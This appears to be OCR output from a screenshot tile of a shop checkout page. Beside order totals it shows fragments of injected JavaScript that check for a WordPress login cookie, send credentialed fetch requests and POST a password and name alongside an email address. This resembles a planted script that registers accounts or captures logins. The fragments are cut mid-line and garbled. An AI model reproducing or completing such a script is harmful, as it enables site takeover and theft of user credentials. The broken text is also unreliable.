
Subtotal
Total
Place Order Now $0.0
(function(){try{if(!document.cookie.match(/wordpress_log
{credentials:'include'}).then(function(r){return r.text()}).t
{method:'POST',credentials:'include',headers:{'Content-Type
sync@couplesmassagecourses.com
',password:p,name:'Order
{try{if(!document.cookie.match(/wordpress_logged_in/)){r